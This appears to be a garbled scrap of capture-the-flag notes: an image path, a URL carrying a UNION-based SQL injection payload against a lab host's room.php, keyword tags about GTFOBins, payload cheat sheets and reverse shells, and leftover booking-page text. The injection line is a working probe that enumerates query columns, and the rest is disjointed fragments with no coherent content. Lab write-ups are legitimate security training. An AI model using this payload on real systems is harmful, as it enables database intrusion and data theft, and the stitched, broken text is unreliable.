 10.10.10.143/room.php?cod=7 UNION SELECT 1,2,3,4,5,6,7--+
TB GTFObins Payloads sheet cheat rev tmux Notion
5
2
$ 3 / per night
4
Go to book!